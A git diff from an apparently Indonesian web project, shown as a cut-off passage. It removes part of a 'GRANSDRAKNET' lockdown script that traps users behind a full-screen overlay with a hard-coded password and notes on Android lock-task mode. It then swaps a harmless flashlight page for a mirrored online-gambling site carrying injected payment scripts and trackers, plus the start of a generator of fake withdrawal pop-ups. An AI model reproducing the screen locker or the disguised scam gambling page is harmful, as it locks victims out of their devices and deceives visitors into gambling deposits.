-        // Ini cuma buat browser, di APK pake KeyguardManager
-
-        // 8. Saat lock aktif, gak bisa pake home (cuma deterrent)
-        // Di APK pake startLockTask()
-
-        // ========== LOG ==========
-        console.log('%c🔒 LOCKDOWN AKTIF - PASSWORD: 1234', 'font-size:24px; color:#ff0040; background:#000; padding:10px;');
-        console.log('%cTIDAK BISA KELUAR TANPA PASSWORD', 'font-size:18px; color:#ff8800;');
-        console.log('%cGRANSDRAKNET v12.0', 'font-size:14px; color:#888;');
-
-        // ========== RESIZE HANDLER (biar tetap full) ==========
-        function handleResize() {
-            if (overlay.style.display !== 'none') {
-                overlay.style.width = '100vw';
-                overlay.style.height = '100vh';
-            }
-        }
-        window.addEventListener('resize', handleResize);
-
-        // ========== BONUS: DETECT UNLOCK VIA CONSOLE ==========
-        // Biar makin keren, kalo ada yg nyoba console.log buat unlock
-        const origLog = console.log;
-        console.log = function() {
-            const args = Array.from(arguments);
-            if (args.some(arg => typeof arg === 'string' && arg.includes('unlock'))) {
-                // Gak ngapa-ngapain, cuma buat jebakan
-            }
-            origLog.apply(console, args);
-        };
-
-        // ========== SEMUA UDAH, GAK BISA KELUAR ==========
-        console.log('⚠️ GRANSDRAKNET LOCK ACTIVE');
-    })();
-</script>
+    </script>
 </body>
 </html>



==== commit 3718a60e: "Rename home.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,117 +1,2404 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Senter HP</title>
-    <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        body {
-            background: #000;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            flex-direction: column;
-            font-family: Arial;
-        }
-        .btn {
-            width: 130px;
-            height: 130px;
-            border-radius: 50%;
-            border: 3px solid #333;
-            background: #111;
-            font-size: 55px;
-            cursor: pointer;
-            transition: 0.2s;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-        .btn.on {
-            background: #ff0;
-            border-color: #fa0;
-            box-shadow: 0 0 80px #ff0, 0 0 150px #fa0;
-        }
-        .status {
-            color: #555;
-            margin-top: 30px;
-            font-size: 18px;
-            font-weight: bold;
-            letter-spacing: 3px;
-        }
-        .status.on { color: #ff0; }
-        .error {
-            color: #f00;
-            margin-top: 15px;
-            font-size: 11px;
-            text-align: center;
-            max-width: 250px;
-        }
-    </style>
-</head>
-<body>
-    <button class="btn" id="btn" onclick="toggle()">🔦</button>
-    <div class="status" id="status">OFF</div>
-    <div class="error" id="error"></div>
-
-    <script>
-        let stream = null;
-        let on = false;
-
-        async function toggle() {
-            const btn = document.getElementById('btn');
-            const status = document.getElementById('status');
-            const error = document.getElementById('error');
-
-            if (on) {
-                // Matiin
-                if (stream) {
-                    stream.getVideoTracks().forEach(t => t.stop());
-                    stream = null;
-                }
-                btn.classList.remove('on');
-                status.classList.remove('on');
-                status.textContent = 'OFF';
-                on = false;
-                error.textContent = '';
-                return;
-            }
-
-            // Nyalain
-            try {
-                stream = await navigator.mediaDevices.getUserMedia({
-                    video: {
-                        facingMode: 'environment',
-                        torch: true,
-                        width: { ideal: 320 },
-                        height: { ideal: 240 }
-                    }
-                });
-                
-                const track = stream.getVideoTracks()[0];
-                await track.applyConstraints({
-                    advanced: [{ torch: true }]
-                });
-
-                btn.classList.add('on');
-                status.classList.add('on');
-                status.textContent = 'ON';
-                on = true;
-                error.textContent = '';
-
-                // Vibrate feedback
-                if (navigator.vibrate) navigator.vibrate(20);
-
-            } catch (err) {
-                error.textContent = '❌ Gagal: ' + err.message + '\n\nBuka via HTTPS atau coba browser lain.';
-            }
-        }
-
-        // Spacebar toggle
-        document.addEventListener('keydown', e => {
-            if (e.code === 'Space') { e.preventDefault(); toggle(); }
-        });
-    </script>
-</body>
-</html>+
+
+
+<!DOCTYPE html>
+<html lang="id-ID">
+
+<!-- Mirrored from www.kemang88.net/mobile/home by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Aug 2026 02:53:24 GMT -->
+<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+<head>
+    
+
+
+
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-T9MGEMJYS7"></script>
+<script src="https://www.kemang88.net/bundles/ga-js?v=QGZvsAk9EMN_aUYTQCgZ4yrL6rWOie0tDnl2ohAdFxQ1"></script>
+
+<script>
+    initializeGAnalytics({
+        gaId: 'G-T9MGEMJYS7',
+        platform: 'Mobile',
+        wlbId: 'KE8',
+        variation: 'NormadAlpha',
+        theme: 'dark-purple',
+        userId: '',
+        enableAjaxHeaderConsumer: true,
+        trackPageView: true
+    });
+</script>
+
+
+<link rel="amphtml" href="https://ampkemang.com/asikinaja/">
+    <meta charset="utf-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+    <title>MANZ88 - Sarana Bermain Game Online Resmi Paling Aman</title>
+
+<meta content="MANZ88 - Sarana Bermain Game Online Resmi Paling Aman" name="title" /><meta content="MANZ88 telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih." name="description" /><meta content="MANZ88, link MANZ88" name="keywords" /><meta content="id_ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://MANZ88/" property="og:url" /><meta content="MANZ88" property="og:site_name" /><meta content="MANZ88 - Sarana Bermain Game Online Resmi Paling Aman" property="og:title" /><meta content="Kemang88 telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih." property="og:description" /><meta content="DarkPurple" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="id-ID" name="geo.region" /><meta content="Indonesia" name="geo.placename" /><meta content="J56GM8UTECFBRj0RSXFqLl8on01AlONj92WMxc4jsi0" name="google-site-verification" /><meta content="index, follow" name="robots" />
+    <style>
+    @font-face {
+        font-family: 'digital_sans_ef_medium';
+        font-display: swap;
+        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/digital_sans_ef_medium.woff2?v=0') format('woff2'),
+             url('http://dsuown9evwz4y.cloudfront.net/Fonts/digital_sans_ef_medium.woff?v=0') format('woff');
+        font-weight: normal;
+        font-style: normal;
+    }
+
+    @font-face {
+        font-family: 'gilroybold';
+        font-display: swap;
+        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/Gilroy-Bold.woff2?v=0') format('woff2'),
+             url('http://dsuown9evwz4y.cloudfront.net/Fonts/Gilroy-Bold.woff?v=0') format('woff');
+        font-weight: normal;
+        font-style: normal;
+    }
+
+    @font-face {
+        font-family: 'Open24DisplaySt';
+        font-display: swap;
+        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/Open24DisplaySt.woff2?v=0') format('woff2');
+        font-weight: normal;
+        font-style: normal;
+    }
+
+    @font-face {
+        font-family: 'Glyphicons Halflings';
+        font-display: swap;
+        src: url('http://dsuown9evwz4y.cloudfront.net/Fonts/glyphicons-halflings-regular.woff?v=0') format('woff');
+    }
+
+    body {
+        font-family: 'digital_sans_ef_medium', Arial, Helvetica, sans-serif;
+        font-size: 14px;
+    }
+
+    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
+        font-family: inherit;
+    }
+
+    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
+        font-family: 'gilroybold';
+    }
+
+    .home-progressive-jackpot .jackpot-container {
+        font-family: 'Open24DisplaySt';
+    }
+
+    .glyphicon {
+        font-family: 'Glyphicons Halflings';
+    }
+</style>
+
+
+<link href="https://kemang88y.com/" rel="canonical" /><link href="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/favicon_8e2c129b-58ad-453c-a0c3-ea08b89469f5_1784463942620.png" rel="icon" type="image/x-icon" />
+
+    
+    <link rel="preload" as="image" href="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_693ed198-021e-42ae-a64f-c8ae6b91e793_1718107322180.jpg" fetchpriority="high">
+
+    <link href="https://www.kemang88.net/Content/Home/normad-alpha-mobile-css?v=ft4bK4lGYh18_nGcgLGa2AjQNz6A5aXYq2nkxVWamq81" rel="stylesheet"/>
+
+    <link href="https://www.kemang88.net/Content/Reporting/normad-alpha-mobile-css?v=Q66UQKqLhlywlff87-LYMlKCuSRa23DiAXfD-6jOYqI1" rel="stylesheet"/>
+
+
+<link href="https://www.kemang88.net/Content/Theme/normad-alpha-mobile-dark-purple-css?v=FR1viuYml7mw8C3nQ87yCyYP3rIN3ERgmPC39YzbnH81" rel="stylesheet"/>
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1740093013922082');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1740093013922082&amp;ev=PageView&amp;noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+<script>
+!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
+</script>
+<script>
+kwaiq.load('290398181789324');
+kwaiq.page();
+</script>
+
+<!-- Script S2pay-->
+<script>
+    var pcRq = {
+        uuid: "019ec526-6e9f-726d-a00e-4b1a8f08d8a7",
+        merchantId: "2394",
+        merchantName: "Instant KEMANG88",
+        minDepo: "10000",
+        maxDepo: "10000000",
+        PGThousands: "1",
+        engineName: "Nexus"
+    };
+    pcRq.idx = JSON.parse(atob('WyJQR1Rob3VzYW5kcyJd'));pcRq.baseUrl = "https://iframe.stwopay.com/";pcRq.scriptInjectUrl=pcRq.baseUrl + '/javascript/' + pcRq.engineName + '/script.js?uuid=' + pcRq.uuid + '&PGMerchantID=' + pcRq.merchantId + '&PGMerchantName=' + pcRq.merchantName + '&PGMinDepo=' + pcRq.minDepo + '&PGMaxDepo=' + pcRq.maxDepo;pcRq.idx.forEach((function(e){ pcRq.scriptInjectUrl+='&' + e + '=' + pcRq[e]}));pcRq.scriptInject=document.createElement("script");pcRq.scriptInject.src=pcRq.scriptInjectUrl;pcRq.waitAppend=setInterval((function(){document.body&&(clearInterval(pcRq.waitAppend),document.body.appendChild(pcRq.scriptInject))}),50);
+</script>
+<!-- end of Script S2pay -->
+
+<!-- Script S2pay-->
+<script>
+    var cWvW = {
+        uuid: "019ebf54-4cc2-73da-a268-b53b61c8f4e3",
+        merchantId: "2387",
+        merchantName: "Instant KEMANG88",
+        minDepo: "10000",
+        maxDepo: "10000000",
+        PGThousands: "1",
+        engineName: "Nexus"
+    };
+    cWvW.idx = JSON.parse(atob('WyJQR1Rob3VzYW5kcyJd'));cWvW.baseUrl = "https://iframe.stwopay.com/";cWvW.scriptInjectUrl=cWvW.baseUrl + '/javascript/' + cWvW.engineName + '/script.js?uuid=' + cWvW.uuid + '&PGMerchantID=' + cWvW.merchantId + '&PGMerchantName=' + cWvW.merchantName + '&PGMinDepo=' + cWvW.minDepo + '&PGMaxDepo=' + cWvW.maxDepo;cWvW.idx.forEach((function(e){ cWvW.scriptInjectUrl+='&' + e + '=' + cWvW[e]}));cWvW.scriptInject=document.createElement("script");cWvW.scriptInject.src=cWvW.scriptInjectUrl;cWvW.waitAppend=setInterval((function(){document.body&&(clearInterval(cWvW.waitAppend),document.body.appendChild(cWvW.scriptInject))}),50);
+</script>
+<!-- end of Script S2pay -->
+
+<style>
+ #snackbar {
+  visibility: hidden;
+  min-width: fit-content;
+  margin-left: -150px;
+  background-color: #432C7A;
+  color: #fff;
+  text-align: center;
+  border-radius: 100px;
+  padding: 8px;
+  position: fixed;
+  z-index: 1;
+  left: 50%;
+  bottom: 40px;
+  font-size: 15px;
+ }
+
+ #snackbar.show {
+  visibility: visible;
+  -webkit-animation: fadein 0.5s, fadeout 0.5s 5.5s;
+  animation: fadein 0.5s, fadeout 0.5s 5.5s;
+ }
+
+ @-webkit-keyframes fadein {
+  from {bottom: 0; opacity: 0;} 
+  to {bottom: 30px; opacity: 1;}
+ }
+
+ @keyframes fadein {
+  from {bottom: 0; opacity: 0;}
+  to {bottom: 30px; opacity: 1;}
+ }
+
+ @-webkit-keyframes fadeout {
+  from {bottom: 30px; opacity: 1;} 
+  to {bottom: 0; opacity: 0;}
+ }
+
+ @keyframes fadeout {
+  from {bottom: 30px; opacity: 1;}
+  to {bottom: 0; opacity: 0;}
+ }
+</style>
+<head>
+<body>
+<div id="snackbar"><p id="withdraw"></p></div>
+
+<script>
+ function loadlink(){
+  var angka_acak = Math.floor(Math.random() * (6001-50)+50);
+
+  function maketextnumber(n) {
+   for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z"], e = n, t = new Array, a = 0; a <= e - 1; a++) {
+    t[a] = r[parseInt(Math.random() * r.length)];
+    t = t;
